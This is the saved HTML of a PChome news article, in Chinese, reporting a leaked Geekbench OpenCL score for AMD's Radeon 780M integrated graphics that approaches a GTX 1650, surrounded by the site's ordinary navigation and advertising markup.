

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://article.pchome.net/content-2160985.html
body_size: 10614
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="keywords" content="AMD,Radeon780M,核显"/>
<meta name="description" content="MD Radeon 780M核显OpenCL跑分现身GeekBench数据库，成绩接近GTX 1650独显。"/>
<meta itemprop="name" content="AMD Radeon 780M OpenCL跑分曝光 成绩接近GTX 1650-PChome"/>
<meta itemprop="image" content="https://img-cms.pchome.net/article/1k7/8r/2u/rndil8-1fnw.png" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>AMD Radeon 780M OpenCL跑分曝光 成绩接近GTX 1650-PChome</title>
<link rel="shortcut icon" href="//www.pchome.net/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="//static.pchome.net/public/lib/style/global.css">
<link rel="stylesheet" type="text/css" href="//static.pchome.net/pchome/channel/static/cms/2017/css/index.css">
<script src="//static.pchome.net/public/framework/jquery/jquery-1.7.2.min.js"></script><script src="https://static.pchome.net/pchome/static/pc/js/articel_top.js"></script>
<script>
var cyr=1;
  var nodeid = '3';
  var nodeSec = '54';
</script>
<script type="text/javascript">
  var modWidth = 1200;
  function check(){
    var name = document.getElementById("searchWord").value;
    if(name ==  null || name == ''){
      return false;
    }
    return true;
  }
  var commentType=1;
</script>
<script>
  if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))) {
    try {
      if(/iPad/i.test(navigator.userAgent) || 0) {}
      else {
        var reg = new RegExp("(/content-)(.*?).html", "gmi");
        var url = window.location.pathname;
        var wapUrl = url.replace(reg, function (m, p1, p2) {
          if(p2.split("-")) {
            var s = p2.split("-");
            var artId = s[0];
          }
          else {
            var artId = p2;
          }
          window.location.href = "//m.pchome.net/article/content-" + artId + ".html";
          return "//m.pchome.net/article/content-" + artId + ".html"
        });
        //window.location.href = wapUrl;
      }
    }
    catch(e) {}
  }
</script>

<base target="_blank">
</head>
<body >
  <div class="commen-nav">
    <script src="//static.pchome.net/public/static/commonTopnav.js?2025"></script>
  </div>

  <div class="ad container-1200 mod_banner" id="tonglan_nav">
    <script src="https://static.pchome.net/pchome/static/api/js/tonglan_nav.js"></script>
    <div class="banner_fix_inner"></div>
  </div>
  <div class="container-1200">
    <div class="article-id clearfix">
      <div class="cms-breadcrumbs fl" id="breadcrumb">
        当前位置：
                                            <a href="/n1_3/s1/1.html" title="桌面电脑" >桌面电脑</a>&gt;
                                            <a href="/n2_54/s1/1.html" title="CPU主板显卡" >CPU主板显卡</a>&gt;
                <a href="/n2_54/s1/1.html" title="" >新闻</a>
      </div>
      <form class="cms-search" id="search" method="get"  onsubmit="return check()" action="//article.pchome.net/search.html"> <input type="hidden"  value="Search"> <input type="text" name="keywords" value="" onblur=" if( this.value.replace(/[ ]/g,'') == '');this.style.color='#9f9f9f';" onclick=" if( this.value == '关键词')value='';this.style.color='#333';" id="searchWord" style="color: rgb(159, 159, 159);"> <input type="submit" value="搜索" id="searchBtn"> </form>
    </div>
  </div>
  <div class="container-1200 clearfix">
    <div class="content-left">
      <div class="ad  mod_banner">
        <div class="banner_fix_inner"></div>
      </div>
      <div class="ad mod_banner" id="tonglan_title_top">
        <script src="https://static.pchome.net/pchome/static/api/js/articleBanner.js"></script>
        <div class="banner_fix_inner"></div>
      </div>
      <div class="ad mod_banner" id="letter_title_top">

      </div>
      <h1 class="article-h3-sty">AMD Radeon 780M OpenCL跑分曝光 成绩接近GTX 1650</h1>
      <div class="ad mod_banner" id="tonglan_title_bottom">
        <div class="banner_fix_inner"></div>
      </div>
      <div class="editor-info">
                <a id="source_baidu" href="//www.pchome.net/" title="PChome" >PChome</a>
                | <span id="editor_baidu">编辑: 刘灿</span><span> </span> <span id="pubtime_baidu">2023-03-15 10:19:54</span><span id="origin_baidu">原创</span>
              </div>
<!--      <div class="user-do-sth">
        <a class="favorite" href="#">收藏</a>
        <a class="go-comment" href="#s_user" target="_self">抢沙发</a>
      </div>-->

      <div style="width:1px;height:1px;position:absolute;top:0;left:0;z-index:1;opacity:0;overflow:hidden;"><div style="width:360px;height:300px;" ><img src="https://img-cms.pchome.net/article/1k7/8r/2u/rndil8-1fnw.png"></div></div>

      <div class="cms-article-text">
          <div class="article_pip mod_banner" style="margin:0">
              <div class="banner_fix_inner"></div>
          </div>
          <div class="article_pip mod_banner" id="pip_content"  >
              <div class="banner_fix_inner"></div>
          </div>
                <p class="intro">MD Radeon 780M核显OpenCL跑分现身GeekBench数据库，成绩接近GTX 1650独显。</p>
                <p>此前，已经有来自多方面的消息对备受瞩目的AMD Radeon 780M核显性能进行了泄露，目前该核显的OpenCL跑分也已经现身GeekBench数据库，表现相当不错，甚至已经接近了GTX 1650独显。<br></p><p style="text-align: center;" class="txt-img"><img src="//img-cms.pchome.net/article/1k7/8r/2u/rndijg-11jn-ori.png?imageView2/2/w/720/q/100"></p><p>值得注意的是，这次测试的设备来自深圳美高电子，也就是推出铭凡MINISFORUM品牌迷你主机的厂商，这也意味着铭凡后续将会推出搭载锐龙7 7840HS处理器的迷你主机产品，目前已经开始测试流程。该迷你主机在Geekbench OpenCL基准测试获得了36757 分。这个成绩十分接近NVIDIA GeForce GTX 1650和AMD Radeon RX 480独立显卡，整体表现可以说是相当不错，而且该主机仅运行在Windows电源模式的平衡选项当中，意味着其性能还有进一步提升的空间。</p><p style="text-align: center;" class="txt-img"><img src="//img-cms.pchome.net/article/1k7/5l/53/rl8daf-dj0.jpg?imageView2/2/w/720/q/100"></p><p>铭凡的这台测试设备还采用了32GB内存，预装了Windows 11专业版系统。而Radeon 780M核显，采用RDNA 3架构设计，12CU规格，该测试平台配备的锐龙7 7840HS处理器的核显频率可达2.7GHz。</p>      </div>
                    <div class="article-foot">
        <div class="bdsharebuttonbox">
          <a href="#" class="bds_more" data-cmd="more"></a>
          <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
          <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
          <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
          <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
        </div>
              </div>
     <div   id="isComment"></div>
            <div class="ad mod_banner" id="letter_subtitle">
          <div class="banner_fix_inner"></div>
      </div>
      <div class="article-relative">
    <div class="relative-hd clearfix">
        <h4 class="h4-sty">相关阅读</h4>
<!--        <a class="relative-last" href="">最新文章推荐</a>-->
    </div>
    <ul class="article-news-show clearfix">
                                <li>
          <a href="//article.pchome.net/content-2192896.html" title="2026年CPU大战AMD VS Intel，AMD公开数据挑起战火">2026年CPU大战AMD VS Intel，AMD公开数据挑起战火</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192867.html" title="AMD 锐龙7 9850X3D处理器登陆京东平台开启国行预售">AMD 锐龙7 9850X3D处理器登陆京东平台开启国行预售</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192843.html" title="AMD Adrenalin Edition 26.1.1显卡驱动昨日正式发布">AMD Adrenalin Edition 26.1.1显卡驱动昨日正式发布</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192763.html" title="AMD锐龙 9 9950X3D2 Geekbench成绩，实现全面领先">AMD锐龙 9 9950X3D2 Geekbench成绩，实现全面领先</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192755.html" title="PC鲜辣报：AMD L2缓存迈入X3D时代，苹果新显示器登场">PC鲜辣报：AMD L2缓存迈入X3D时代，苹果新显示器登场</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192744.html" title="AMD与英特尔拟涨服务器CPU价格15%，多重因素成主因">AMD与英特尔拟涨服务器CPU价格15%，多重因素成主因</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192723.html" title="定档1月29日！AMD Ryzen 7 9850X3D发售时间已经确认">定档1月29日！AMD Ryzen 7 9850X3D发售时间已经确认</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192713.html" title="AMD正式宣布将于下周推出AMD软件：肾上腺素AI工具包">AMD正式宣布将于下周推出AMD软件：肾上腺素AI工具包</a>
        </li>
                                <li>
          <a href="//article.pchome.net/content-2192695.html" title="AMD霄龙Venice处理器：256颗Zen 6C核心、1GB L3缓存">AMD霄龙Venice处理器：256颗Zen 6C核心、1GB L3缓存</a>
        </li>
            </ul>
</div>
      <div class="cms-comment" id="s_user" style="display: none">
        <div class="cms-comment-hd clearfix">
          <h3>网友评论</h3>
<!--          <a class="cms-comment-more" href="#">共<em>2</em>条评论，查看全部</a>-->
        </div>
        <div style="margin-top:1%">
        </div>
      </div>
      <div class="relative-hd clearfix">
    <h4 class="h4-sty">每日精选</h4>
</div>
      <ul id="mrjx" class="cms-list">
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192703.html"><img src="https://img-cms.pchome.net/article/1ka/37/35/t4pza5-djn.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192703.html">2026全新华硕AMD锐龙 AIPC全能本新品发布会</a>
            </h3>
            <p>2026全新华硕AMD锐龙 AIPC全能本新品发布会</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=AIPC">AIPC</a>|
                                                                                <a href="/kw/1.html?kw=%E5%8D%8E%E7%A1%95">华硕</a>|
                                                                                <a href="/kw/1.html?kw=%E9%94%90%E9%BE%99">锐龙</a>|
                                                                                <a href="/kw/1.html?kw=%E5%8F%91%E5%B8%83%E4%BC%9A">发布会</a>|
                                    </span>   
                            <span class="time">2026-01-22</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192750.html"><img src="https://img-cms.pchome.net/article/1ka/39/5d/t4uawa-23n6.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192750.html">OPPO西北首家旗舰店落户西安 现场多位驻华外交官打卡</a>
            </h3>
            <p>1月17日，OPPO｜一加旗舰店（西安赛格国际购物中心店）（以下简称OPPO西安旗舰店）正式开业。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=OPPO">OPPO</a>|
                                                                                <a href="/kw/1.html?kw=%E6%97%97%E8%88%B0%E5%BA%97">旗舰店</a>|
                                                                                <a href="/kw/1.html?kw=OPPO%E8%A5%BF%E5%AE%89%E6%97%97%E8%88%B0%E5%BA%97">OPPO西安旗舰店</a>|
                                                                                <a href="/kw/1.html?kw=%E5%A4%96%E4%BA%A4%E5%AE%98%E6%89%93%E5%8D%A1">外交官打卡</a>|
                                    </span>   
                            <span class="time">2026-01-17</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192751.html"><img src="https://img-cms.pchome.net/article/1ka/39/5z/t4uhep-nit.jpg?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192751.html">银昕正式推出PS07 Retro复刻版机箱，瞄准复古市场</a>
            </h3>
            <p>2026年1月17日，银昕正式推出 PS07 Retro复刻版机箱，这款源自15年前的Micro-ATX经典机型以复古姿态重返市场，当前电商平台优惠价889元。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E6%9C%BA%E7%AE%B1">机箱</a>|
                                                                                <a href="/kw/1.html?kw=%E9%93%B6%E6%98%95">银昕</a>|
                                    </span>   
                            <span class="time">2026-01-17</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192752.html"><img src="https://img-cms.pchome.net/article/1ka/3a/3h/t4vn7w-zhs.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192752.html">全新米家洗衣机开售 12kg洗+9kg烘，到手价3528元</a>
            </h3>
            <p>全新米家洗衣机Pro超电解智投-洗烘12kg已经开售，能祛除20种特殊污渍，目前到手价3528元。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E5%B0%8F%E7%B1%B3">小米</a>|
                                                                                <a href="/kw/1.html?kw=%E7%B1%B3%E5%AE%B6">米家</a>|
                                                                                <a href="/kw/1.html?kw=%E6%B4%97%E8%A1%A3%E6%9C%BA">洗衣机</a>|
                                    </span>   
                            <span class="time">2026-01-18</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192754.html"><img src="https://img-cms.pchome.net/article/1ka/3a/5f/t4w6lc-1y1j.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192754.html">追风者正式推出T30-140工业级高风压风扇，售价249元</a>
            </h3>
            <p>2026年1月18日，追风者正式推出T30系列140mm规格新品——T30-140工业级高风压风扇。目前已经全面登陆京东平台，单只售价249元，三联包套装定价599元，以兼顾性能与耐用性的核心优势。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E8%BF%BD%E9%A3%8E%E8%80%85">追风者</a>|
                                                                                <a href="/kw/1.html?kw=T30-140">T30-140</a>|
                                                                                <a href="/kw/1.html?kw=%E9%A3%8E%E6%89%87">风扇</a>|
                                    </span>   
                            <span class="time">2026-01-18</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192755.html"><img src="https://img-cms.pchome.net/article/1ka/3b/2a/t4x5db-1zvf.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192755.html">PC鲜辣报：AMD L2缓存迈入X3D时代，苹果新显示器登场</a>
            </h3>
            <p>近期科技领域迎来多条重要消息：AMD获批L2缓存3D堆叠专利且因显存成本上涨调整显卡布局、苹果A3350显示器能效认证曝光疑似Studio Display 2、8TB NVMe SSD受AI芯片短缺影响重量单价反超黄金。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=AMD">AMD</a>|
                                                                                <a href="/kw/1.html?kw=X3D">X3D</a>|
                                                                                <a href="/kw/1.html?kw=%E8%8B%B9%E6%9E%9C">苹果</a>|
                                                                                <a href="/kw/1.html?kw=RX9070XT">RX9070XT</a>|
                                    </span>   
                            <span class="time">2026-01-19</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192756.html"><img src="https://img-cms.pchome.net/article/1ka/3b/2d/t4x6r1-18kx.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192756.html">三星强硬拒绝罚款 印度方面计划松动中企施压</a>
            </h3>
            <p>根据路透社方面消息称，印度财政部则计划取消实施五年的中企参与政府ICT项目竞标限制，这项计划被认为是印度方面在向三星施压。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E5%8D%B0%E5%BA%A6">印度</a>|
                                                                                <a href="/kw/1.html?kw=%E4%B8%89%E6%98%9F">三星</a>|
                                                                                <a href="/kw/1.html?kw=%E4%B8%AD%E4%BC%81">中企</a>|
                                                                                <a href="/kw/1.html?kw=%E7%BD%9A%E6%AC%BE">罚款</a>|
                                    </span>   
                            <span class="time">2026-01-19</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192757.html"><img src="https://img-cms.pchome.net/article/1ka/3b/2m/t4x8sy-1hz7.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192757.html">芯片内存双重涨价 手机厂商成本压力扛不住了</a>
            </h3>
            <p>如果你打算在2026年进行手机更新换代的话，那么尽早下手肯定是省钱的最好方式。因为手机成本已经要走向失控了，不仅是内存在涨价，新一代2nm芯片的成本也会暴涨。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=2nm">2nm</a>|
                                                                                <a href="/kw/1.html?kw=%E5%86%85%E5%AD%98">内存</a>|
                                                                                <a href="/kw/1.html?kw=%E6%88%90%E6%9C%AC">成本</a>|
                                    </span>   
                            <span class="time">2026-01-19</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192758.html"><img src="https://img-cms.pchome.net/article/1ka/3b/2t/t4xa3n-171i.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192758.html">9月新机发布 小米18系列首发骁龙8 Elite Gen6</a>
            </h3>
            <p>有消息人士爆料称，小米18系列将在9月份发布，该系列会首发搭载骁龙8 Elite Gen6系列芯片，该系列芯片也会在9月份发布。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=%E5%B0%8F%E7%B1%B3">小米</a>|
                                                                                <a href="/kw/1.html?kw=%E5%B0%8F%E7%B1%B318">小米18</a>|
                                                                                <a href="/kw/1.html?kw=%E9%AA%81%E9%BE%998EliteGen6">骁龙8EliteGen6</a>|
                                                                                <a href="/kw/1.html?kw=%E9%A6%96%E5%8F%91">首发</a>|
                                    </span>   
                            <span class="time">2026-01-19</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
                <li class="list-show clearfix">
          <a class="pic" href="//article.pchome.net/content-2192759.html"><img src="https://img-cms.pchome.net/article/1ka/3b/2w/t4xbk5-1cjj.png?imageMogr2/thumbnail/180x120!"> </a>
          <div class="info">
            <h3>
              <a href="//article.pchome.net/content-2192759.html">豪华规格 vivo X300 Ultra配定制色彩还原镜头</a>
            </h3>
            <p>消息人士披露，vivo即将推出的影像旗舰vivo X300 Ultra堆料很猛，该机将搭载双2亿像素后置镜头与定制大尺寸多光谱镜头，有望实现手机拍照色彩还原的新高度。</p>
            <div class="info-show clearfix"> 
                              <span class="tag">标签：
                                                                                                    <a href="/kw/1.html?kw=vivo">vivo</a>|
                                                                                <a href="/kw/1.html?kw=vivoX300Ultra">vivoX300Ultra</a>|
                                                                                <a href="/kw/1.html?kw=%E8%89%B2%E5%BD%A9%E8%BF%98%E5%8E%9F%E9%95%9C%E5%A4%B4">色彩还原镜头</a>|
                                                                                <a href="/kw/1.html?kw=%E5%8F%8C2%E4%BA%BF">双2亿</a>|
                                    </span>   
                            <span class="time">2026-01-19</span>
              <div class="comment-share">
<!--                <a class="comment" href="#">99</a>-->
<!--                <div class="bdsharebuttonbox">
                  <a href="#" class="bds_more" data-cmd="more"></a>
                </div>-->
              </div>
            </div>
          </div>
        </li>
              </ul>
<a class="open_detail">点击查看更多</a>    </div>
    <div class="content-right">
      <!--广告-->
      <div class="ad mod_banner" style="margin-bottom: 30px;" id="sky_big_right">
        <script src="https://static.pchome.net/pchome/static/api/js/letter_subtitle.js?v=1.0"></script>
        <div class="banner_fix_inner"></div>
      </div>

            <!--热门文章排行榜-->
      <!--      -->
      <!--软件-->
      <div class="w-right-newsflash">
  <h2 class="w-currency">最新快讯</h2>
  <div class="w-flash-con">
    <ul class="w-flash-con-lis">
            <li>
        <a href="//article.pchome.net/content-2192900.html" title="iPhone Air直降2900元 叠加国补到手价5099元">iPhone Air直降2900元 叠加国补到手价5099元</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192899.html" title="REDMI Buds 8 Pro耳机已开启预约 支持空间音频">REDMI Buds 8 Pro耳机已开启预约 支持空间音频</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192898.html" title="京瓷发布首款护眼落地灯 采用紫光激发+漫反射先进技术">京瓷发布首款护眼落地灯 采用紫光激发+漫反射先进技术</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192896.html" title="2026年CPU大战AMD VS Intel，AMD公开数据挑起战火">2026年CPU大战AMD VS Intel，AMD公开数据挑起战火</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192895.html" title="联想ThinkBook 16+ 2026款锐龙版电商平台正式上架">联想ThinkBook 16+ 2026款锐龙版电商平台正式上架</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192887.html" title="国产桌面OS里程碑！HarmonyOS V1.0获首个安全可靠Ⅱ级认证">国产桌面OS里程碑！HarmonyOS V1.0获首个安全可靠Ⅱ级认证</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192886.html" title="HarmonyOS V1.0成首个通过安全测评“II级”的国产桌面OS">HarmonyOS V1.0成首个通过安全测评“II级”的国产桌面OS</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192885.html" title="机械师GTS迷你主机新增入门配置，搭载Ultra 5 225H">机械师GTS迷你主机新增入门配置，搭载Ultra 5 225H</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192866.html" title="OPPO开运年货节重磅上线！买手机直接送黄金">OPPO开运年货节重磅上线！买手机直接送黄金</a>
      </li>
            <li>
        <a href="//article.pchome.net/content-2192883.html" title="vivo WATCH仪式感拉满 “有钱花”新春表盘来了">vivo WATCH仪式感拉满 “有钱花”新春表盘来了</a>
      </li>
          </ul>
  </div>
</div>

<div class="w-right-rank">
  <div class="w-hottext">
    <h2 class="w-currency">热门文章</h2>
    <div class="w-currency-con">
      <ul>
        <li class="w-currency-lis1 w-currency-slide">
          <a href="https://article.pchome.net/content-2189813.html">
            <em class="w-hot-text1"></em>
            <img src="//img-cms.pchome.net/publish/1k9/uv/4v/t1e3dr-ucu.jpg" alt=""/>
            <span>
                                <p>英特尔Panther Lake揭秘</p>
                                </span>
          </a>
        </li>
        <li class="w-currency-lis2 w-currency-slide">
          <a href="https://article.pchome.net/content-2185983.html">
            <em class="w-hot-text2"></em>
            <img src="//img-cms.pchome.net/publish/1k9/ec/52/ss6nfr-1vh7.png" alt=""/>
            <span>
                                <p>DLSS“拼好帧”有啥副作用？</p>
                                </span>
          </a>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192863.html" class="w-currency-pic">
            <em class="w-hot-text3"></em>
            <img src="https://img-cms.pchome.net/article/1ka/3e/4u/t53eva-fk5.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192863.html">大学生千元档购机指南：华为笔记本坚持稳价，叠加国补入手更实惠</a></h2>
            <span>2026-01-22</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192603.html" class="w-currency-pic">
            <em class="w-hot-text4"></em>
            <img src="https://img-cms.pchome.net/article/1ka/33/5e/t4j7dn-1947.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192603.html">完美笔电来了！第三代英特尔酷睿Ultra加速PC产业结构化升级</a></h2>
            <span>2026-01-11</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192298.html" class="w-currency-pic">
            <em class="w-hot-text5"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y6/4i/t3wpw3-171r.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192298.html">好屏配圆键，效率超在线 WIKO Hi MateBook 14锐龙版评测</a></h2>
            <span>2025-12-31</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192311.html" class="w-currency-pic">
            <em class="w-hot-text6"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y6/5a/t3wxgx-1mwr.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192311.html">2025年笔记本电脑行业回顾：AI PC规模化落地</a></h2>
            <span>2025-12-31</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192297.html" class="w-currency-pic">
            <em class="w-hot-text7"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y6/4g/t3wp4i-1b00.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192297.html">新年购机不踩雷：学习、办公都合适的华为MateBook推荐</a></h2>
            <span>2025-12-30</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2192189.html" class="w-currency-pic">
            <em class="w-hot-text8"></em>
            <img src="https://img-cms.pchome.net/article/1k9/y1/5z/t3nvx1-1nyq.jpg?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2192189.html">年终复盘不用愁，鸿蒙电脑让高效贯穿每一刻</a></h2>
            <span>2025-12-25</span>
          </div>
        </li>
                <li class="w-currency-other">
          <a href="//article.pchome.net/content-2191888.html" class="w-currency-pic">
            <em class="w-hot-text9"></em>
            <img src="https://img-cms.pchome.net/article/1k9/xv/5a/t3cjyw-1bz9.png?x-oss-process=image/format,jpg/quality,q_80" alt=""/>
          </a>
          <div class="w-hot-text">
            <h2><a href="//article.pchome.net/content-2191888.html">2025年末换机怎么选？一文看懂华为MateBook如何适配</a></h2>
            <span>2025-12-19</span>
          </div>
        </li>
              </ul>
    </div>
  </div>
</div>

<div class="s_hot_soft" style="display: none;">
    <h2 class="w-currency">最新游戏</h2><!---hotapp2-->
  <div class="s_hot_softList">
    <ul class="s_show_dis">
            <li>
        <a href="https://www.pchome.net/games/576784.html" title="牵引赛车" >
          <img src="https://img-download.pchpic.net/https://img3.pchome.net/di_downinfo/5/5f/5f3/5f3479d529a22a8d813fad15f3f8d890_119521.png" alt="牵引赛车" >
          <p>牵引赛车</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576783.html" title="绝对赛车中文版(Assoluto)" >
          <img src="https://img-download.pchpic.net/https://img3.pchome.net/di_downinfo/0/09/09d/09d7f438170e39e03e67f611dd4cd047_73146.png" alt="绝对赛车中文版(Assoluto)" >
          <p>绝对赛车中文版(Assoluto)</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576780.html" title="血钱2最新版" >
          <img src="https://img-download.pchpic.net/download/1ka/3g/36/t56nt9-a24.png" alt="血钱2最新版" >
          <p>血钱2最新版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576779.html" title="恶狼游戏Another中文版" >
          <img src="https://img-download.pchpic.net/download/1ka/3g/34/t56mnh-lhj.jpg" alt="恶狼游戏Another中文版" >
          <p>恶狼游戏Another中文版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576778.html" title="诛神乾坤手游" >
          <img src="https://img-download.pchpic.net/download/1ka/3g/32/t56lx4-9s9.png" alt="诛神乾坤手游" >
          <p>诛神乾坤手游</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576777.html" title="OurPlay加速器" >
          <img src="https://img-download.pchpic.net/https://img3.pchome.net/di_downinfo/2025/0722/fab0257cbccf42e18f4264b1aaa5a6c3.png" alt="OurPlay加速器" >
          <p>OurPlay加速器</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576776.html" title="湮灭长夜(Blackout)" >
          <img src="https://img-download.pchpic.net/download/1ka/3g/2x/t56lkj-kd5.jpg" alt="湮灭长夜(Blackout)" >
          <p>湮灭长夜(Blackout)</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576775.html" title="甜心热线" >
          <img src="https://img-download.pchpic.net/download/1ka/3g/2w/t56l3a-feb.png" alt="甜心热线" >
          <p>甜心热线</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576774.html" title="幕府将军对决" >
